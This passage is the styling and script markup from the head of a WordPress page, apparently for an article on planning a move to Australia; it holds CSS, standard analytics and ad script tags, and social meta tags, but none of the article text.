.close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://insidexpress.com/wp-includes/blocks/image/style.min.css */</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://insidexpress.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #ce2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb902;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #01d083;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--secondary: #f8f8f8;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='akismet-widget-style-inline-css'>.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */</style> <script type="litespeed/javascript" data-src="https://insidexpress.com/content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" id="monsterinsights-frontend-script-js-extra" defer src="[data-uri]"></script> <script type="litespeed/javascript" data-src="https://insidexpress.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?ver=6.9" id="csco_adsense-js"></script> <link rel="https://api.w.org/" href="https://insidexpress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://insidexpress.com/wp-json/wp/v2/posts/1192866" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://insidexpress.com/xmlrpc.php?rsd" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Moving To Australia? Here Is How To Plan For It With Complete Detail" /><meta name="twitter:description" content="Deciding to move to a new country is not one that should be taken lightly. There are many things to consider before taking the plunge, from getting your visa sorted&amp;hellip;" /><meta name="twitter:image" content="https://insidexpress.com/media/Insidexpress-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail.png" /><meta property="og:type" content="article" /><meta property="og:title" content="Moving To Australia? Here Is How To Plan For It With Complete Detail" /><meta property="og:description" content="Deciding to move to a new country is not one that should be taken lightly. There are many things to consider before taking the plunge, from getting your visa sorted&amp;hellip;" /><meta property="og:image" content="https://insidexpress.com/media/Insidexpress-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail.png" /><style type="text/css" media="all" id="canvas-blocks-dynamic-styles"></style><link rel="preconnect" href="https://storage.googleapis.com"><link rel="preconnect" href="https://cdnjs.cloudflare.com"> <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script> <script type="litespeed/javascript" defer src="[data-uri]"></script> <style>@font-face { font-family: "cerapro-regular"; src: url("https://insidexpress.com/media/Inter-Regular.woff2") format("woff2"); font-display: swap; font-weight: 400; font-style: normal;}@font-face { font-family: "cerapro-medium"; src: url("https://insidexpress.com/media/Inter-Medium.woff2") format("woff2"); font-display: swap; font-weight: 600; font-style: normal;}@font-face { font-family: "cerapro-bold"; src: url("https://insidexpress.com/media/Inter-Bold.woff2") format("woff2"); font-display: swap; font-weight: 800; font-style: normal;}</style><style id='csco-customizer-output-default-styles-inline-css'>body, .offcanvas, #search, .searchwp-live-search-results, select, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], textarea, .form-control, .pk-card, .pagination-content, .adp-popup-type-content .adp-popup-container{background-color:#ffffff;}.entry-content .pk-block-bg-inverse, .pk-dropcap-bg-inverse:first-letter, .entry-content .has-drop-cap.is-cnvs-dropcap-bg-dark:first-letter{color:#ffffff!important;}.adp-popup .adp-popup-container{--adp-popup-container-background:#ffffff;--adp-popup-type-notification-text-color:#4a4949;--adp-popup-type-notification-text-link-color:#de0f00;--adp-popup-close-color:#de0f00;--adp-popup-close-hover-color:#9f0d03;}.mfp-bg, .mfp-wrap{--mfp-overlay-color:#ffffff;--mfp-controls-border-color:#ffffff;--mfp-inner-close-icon-color:#ffffff;--mfp-iframe-background:#ffffff;--mfp-image-background:#ffffff;--mfp-controls-color:#4a4949;--mfp-controls-text-color-hover:#4a4949;--mfp-caption-title-color:#4a4949;--mfp-controls-text-color:#878787;--mfp-caption-subtitle-color:#878787;}body, select, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], textarea, .abr-reviews-posts .abr-review-meta{color:#4a4949;}blockquote cite, figcaption, .wp-caption-text, .wp-block-gallery .blocks-gallery-item figcaption, .wp-block-image figcaption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-pullquote cite, .wp-block-pullquote footer, .wp-block-pullquote .wp-block-pullquote__citation, .wp-block-quote cite, label, .text-small, .comment-metadata, .logged-in-as, .post-categories, .post-count, .product-count, .post-meta, .entry-content figcaption, .post-media figcaption, .post-tags, .sub-title, .tagcloud, .timestamp, #wp-calendar caption, .comment-metadata a, .comment-metadata, .widget_rss ul li cite, .widget_rss ul li .rss-date, .pk-widget-about .pk-about-small, .pk-share-buttons-total .pk-share-buttons-count, .pk-share-buttons-post-loop .pk-share-buttons-count, .pk-share-buttons-block-posts .pk-share-buttons-count, .pk-share-buttons-post-sidebar .pk-share-buttons-count, .pk-share-buttons-post-loop .pk-share-buttons-link:hover .pk-share-buttons-count, .pk-share-buttons-block-posts .pk-share-buttons-link:hover .pk-share-buttons-count, .pk-share-buttons-post-sidebar .pk-share-buttons-link:hover .pk-share-buttons-count, .title-share, .pk-social-links-template-default .pk-social-links-label, .pk-social-links-wrap .pk-social-links-label, .pk-color-secondary, .pk-twitter-default .pk-twitter-tweet:before, .cs-meet-team .pk-social-links-link, .abr-post-review .abr-review-score .abr-review-subtext .abr-data-label, .sight-portfolio-area-filter__list-item a{color:#878787;}.owl-dot span, .abr-post-review .abr-review-score .abr-review-subtext .abr-data-info{background-color:#878787;}.entry-content p > code, a, #search .close, .button-link, .pk-share-buttons-total .pk-share-buttons-label, .pk-share-buttons-total .pk-share-buttons-title, .pk-social-links-wrap .pk-social-links-count, .pk-nav-tabs .pk-nav-link, .pk-nav-tabs .pk-nav-link.pk-active, .pk-tabs .pk-nav-pills .pk-nav-link, .pk-block-social-links .pk-social-links-link, .pk-block-social-links .pk-social-links-title, .pk-social-links-scheme-light .pk-social-links-link, .pk-social-links-scheme-light .pk-social-links-title, .pk-social-links-scheme-bold .pk-social-links-title, .pk-social-links-scheme-bold-rounded .pk-social-links-title, .pk-share-buttons-scheme-default .pk-share-buttons-link, .pk-share-buttons-after-post.pk-share-buttons-scheme-default .pk-share-buttons-link:not(:hover), .pk-share-buttons-before-post.pk-share-buttons-scheme-default .pk-share-buttons-link:not(:hover), .pk-toc ol > li:before, ol.pk-list-styled > li:before, h2.pk-heading-numbered:before, .pk-card-header a, .pk-twitter-info a, .pk-instagram-username a, .pk-social-links-template-default .pk-social-links-link, .pk-widget-contributors .pk-social-links-link, .cs-list-articles > li > a, .pk-block-contributors .author-name a, .editor-styles-wrapper.cs-editor-styles-wrapper .pk-author-posts-single a, .pk-twitter-content a, .pk-block-author .pk-widget-author-container:not(.pk-bg-overlay) .pk-author-title a, .pk-share-buttons-scheme-simple-light .pk-share-buttons-link, .pk-share-buttons-scheme-simple-light .pk-share-buttons-count, .is-style-pk-share-buttons-simple-light .pk-share-buttons-link, .is-style-pk-share-buttons-simple-light .pk-share-buttons-link .pk-share-buttons-count, .is-style-pk-share-buttons-default .pk-share-buttons-link:not(hover), ol.is-style-cnvs-list-styled > li:before, h2.is-style-cnvs-heading-numbered:before, .cnvs-block-collapsible .cnvs-block-collapsible-title h6 a, header .offcanvas-toggle, .navbar-scheme-toggle{color:#de0f00;}.owl-dot.active span{background-color:#de0f00;}.cnvs-block-tabs{--cnvs-tabs-button-color:#de0f00;--cnvs-tabs-button-hover-color:#9f0d03;}a:hover, .button-link:hover, #search .close:hover, .pk-social-links-scheme-light:not(.pk-social-links-scheme-light-bg) .pk-social-links-link:hover .pk-social-links-title, .is-style-pk-social-links-bold .pk-social-links-link:hover .pk-social-links-title, .pk-social-links-scheme-bold .pk-social-links-link:hover .pk-social-links-title, .is-style-pk-social-links-bold-rounded .pk-social-links-link:hover .pk-social-links-title, .pk-social-links-scheme-bold-rounded .pk-social-links-link:hover .pk-social-links-title, .pk-nav-tabs .pk-nav-link:not(.pk-active):focus, .pk-nav-tabs .pk-nav-link:not(.pk-active):hover, .pk-card-header a:hover, .pk-twitter-info a:hover, .pk-instagram-username a:hover, .pk-widget-contributors .pk-social-links-link:hover, .cs-list-articles > li > a:hover, .pk-block-contributors .author-name a:hover, .editor-styles-wrapper.cs-editor-styles-wrapper .pk-author-posts-single a:hover, .pk-twitter-content a:hover, .pk-block-author .pk-widget-author-container:not(.pk-bg-overlay) .pk-author-title a:hover, .cnvs-block-collapsible .cnvs-block-collapsible-title h6 a:hover, .navbar-scheme-toggle:hover{color:#9f0d03;}.wp-block-separator{color:#e5e5e5;}hr, .wp-block-separator:not(.is-style-dots), .wp-block-pullquote:not([style*="border-color"]), .entry-content .table-bordered th, .entry-content .table-bordered td, section.widget .widget-wrap, .form-control, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], textarea, select, .pk-collapsibles .pk-card, .post-archive .archive-compact .post-masonry, .post-archive .archive-compact .post-grid, .post-archive .archive-compact.archive-masonry section.widget, .post-archive .archive-compact.archive-grid section.widget, .archive-list section.widget .widget-wrap, .archive-standard section.widget .widget-wrap, .sidebar-offcanvas .widget, .pk-nav-tabs .pk-nav-link, .pk-collapsibles .pk-card + .pk-card, .cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button a, .cnvs-block-collapsibles .cnvs-block-collapsible, .abr-reviews-posts .abr-post-item{border-color:#e5e5e5;}hr, .entry-content table th, .entry-content table td, .entry-content table tbody + tbody, .header-enabled .navbar-primary:not(.sticky-nav-slide) .navbar, .navigation.comment-navigation, .site-main > article > .post-author, .post-main .post-author, .comment-body + .comment-respond, .comment-list + .comment-respond, .comment-list article, .comment-list .pingback, .comment-list .trackback, .post-standard:not(.post-featured) + .post-standard:not(.post-featured), .archive-first + .archive-list, .single .section-carousel, .widget_nav_menu .menu > .menu-item:not(:first-child), .widget_pages li:not(:first-child) a, .widget_meta li:not(:first-child) a, .widget_categories > ul > li:not(:first-child), .widget_archive > ul > li:not(:first-child), .widget_categories .widget-wrap > ul > li:not(:first-child), .widget_archive .widget-wrap > ul > li:not(:first-child), .widget_recent_comments li:not(:first-child), .widget_recent_entries li:not(:first-child), #wp-calendar tbody td, .navigation.pagination, .navigation.pagination + .post-tags, .fb-comments, .post-tags, .page-header-simple .page-header + .post-archive, .section-grid + .site-content > .cs-container:before, .archive-pagination:not(:empty), .post-list:not(.post-featured) + .post-list:not(.post-featured), .post-list + .post, .post + .post-list, .cs-meet-team .cs-author .cs-author-posts, .pk-widget-contributors .pk-author-item, .pk-toc:not(:first-child), .pk-inline-posts:not(:first-child), .cnvs-block-toc:not(:first-child){border-top-color:#e5e5e5;}.entry-content thead th, .navbar-primary:not(.sticky-nav-slide) .navbar, .sticky-nav-slide, .topbar, .navbar-offcanvas, .navigation.comment-navigation, .widget_rss ul li, .searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result:not(:last-child) a, .pk-separator, .pk-toc:not(:last-child), .pk-inline-posts:not(:last-child), .cnvs-block-tabs.cnvs-block-tabs-vertical .cnvs-block-tabs-buttons .cnvs-block-tabs-button-active a, .cnvs-block-toc:not(:last-child){border-bottom-color:#e5e5e5;}.pk-nav-tabs .pk-nav-link:not(.pk-active):focus, .pk-nav-tabs .pk-nav-link:not(.pk-active):hover{background-color:#e5e5e5;}.wp-block-separator.is-style-dots:before{color:#e5e5e5;}.entry-content p > code, .table-striped tbody tr:nth-of-type(odd), .wp-block-table.is-style-stripes tbody tr:nth-child(odd), .site-main .pk-subscribe-form-wrap, .post-comments, .archive-list .pk-subscribe-form-wrap, .archive-full .pk-subscribe-form-wrap, .entry-content .pk-dropcap-bg-inverse:first-letter, .entry-content .pk-dropcap-bg-light:first-letter, .entry-content .pk-block-bg-inverse, .entry-content .pk-block-bg-light, .basic_mailchimp_widget, .pk-twitter-slider, .pk-card-header, .pk-share-buttons-after-post.pk-share-buttons-scheme-default .pk-share-buttons-link, .pk-share-buttons-before-post.pk-share-buttons-scheme-default .pk-share-buttons-link, .pk-toc ol > li:before, ol.pk-list-styled > li:before, .pk-social-links-scheme-light-bg .pk-social-links-link, .is-style-pk-social-links-light-bg .pk-social-links-link, h2.pk-heading-numbered:before, .entry-content .table-bordered th, .entry-content .table-striped tbody tr:nth-of-type(odd), .wp-block-code, .wp-block-verse, .wp-block-preformatted, .is-style-pk-share-buttons-default .pk-share-buttons-link:not(hover), .is-style-pk-share-buttons-bold .pk-share-buttons-link, .cnvs-block-twitter-layout-slider, .entry-content .has-drop-cap.is-cnvs-dropcap-bg-light:first-letter, ol.is-style-cnvs-list-styled > li:before, h2.is-style-cnvs-heading-numbered:before, .wp-block-group.is-style-cnvs-block-bg-light{background-color:#fef5f5;}.pk-share-buttons-wrap{--pk-share-link-background:#fef5f5;--pk-mobile-share-horizontal-background:#fef5f5;}.cnvs-block-collapsible-title{background-color:#fef5f5;}.cnvs-block-alert{--cnvs-alert-background:#fef5f5;}.cnvs-badge{--cnvs-badge-background:#fef5f5;}h1, h2, h3, h4, h5, h6, .comment .fn, #search input[type="search"], .entry-content .table-bordered th, .wp-block-table td strong, .abr-post-review .abr-review-name, .abr-post-review .abr-review-text, .abr-reviews-posts .abr-review-number, .sight-portfolio-area-filter__title, .sight-portfolio-area-filter__list-item.sight-filter-active a{color:#000000;}.cnvs-block-alert, .cnvs-block-alert h1, .cnvs-block-alert h2, .cnvs-block-alert h3, .cnvs-block-alert h4, .cnvs-block-alert h5, .cnvs-block-alert h6, .cnvs-block-alert .cnvs-title, .cnvs-block-alert a, .entry-content .cnvs-block-alert p{color:#000000;}#search input[type="search"]:-ms-input-placeholder{color:#000000;}#search input[type="search"]:-moz-placeholder{color:#000000;}#search input[type="search"]::-webkit-input-placeholder{color:#000000;}.pk-social-links-wrap{--pk-social-link-color:#000000;--pk-social-light-bg-title-color:#000000;--pk-social-light-rounded-title-color:#000000;--pk-social-light-bg-color:#000000;}.pk-social-links-wrap .pk-font-heading{--pk-heading-font-color:#000000;}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .comment .fn a, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a, .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a{color:#0a0a0a;}.abr-posts-template-reviews-1 .entry-title a, .abr-posts-template-reviews-2 .entry-title a, .abr-posts-template-reviews-3 .entry-title a, .abr-posts-template-reviews-4 .entry-title a, .abr-posts-template-reviews-5 .entry-title a{color:#0a0a0a;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, .comment .fn a:hover, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:hover, .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:hover{color:#a0a0a0;}.abr-posts-template-reviews-1 .entry-title a:hover, .abr-posts-template-reviews-2 .entry-title a:hover, .abr-posts-template-reviews-3 .entry-title a:hover, .abr-posts-template-reviews-4 .entry-title a:hover, .abr-posts-template-reviews-5 .entry-title a:hover{color:#a0a0a0;}.wp-block-button .wp-block-button__link:not(.has-background), .button-primary, .overlay-inner a.button-primary, .header-light .button-primary, .wp-block-search .wp-block-search__button, .post-number, .post-pagination .post-more .button, .pk-button-primary, .pk-author-button, .pk-about-button, .pk-instagram-follow, .pk-twitter-follow, .pk-subscribe-submit, .pk-badge-primary, .pk-featured-categories-vertical-list .pk-featured-count, .adp-button-primary, .sight-portfolio-area__pagination .sight-portfolio-load-more{color:#ffffff;}.pk-pin-it{color:#ffffff!important;}.wp-block-button .wp-block-button__link:not(.has-background):hover, .button-primary:hover, .button-primary:active, .button-primary:focus, .button-primary:not([disabled]):not(.disabled).active, .button-primary:not([disabled]):not(.disabled):active, .overlay-inner a.button-primary:hover, .overlay-inner a.button-primary:active, .overlay-inner a.button-primary:focus, .overlay-inner a.button-primary:not([disabled]):not(.disabled).active, .overlay-inner a.button-primary:not([disabled]):not(.disabled):active, .header-light .button-primary:hover, .header-light .button-primary:active, .header-light .button-primary:focus, .header-light .button-primary:not([disabled]):not(.disabled).active, .header-light .button-primary:not([disabled]):not(.disabled):active, .wp-block-search 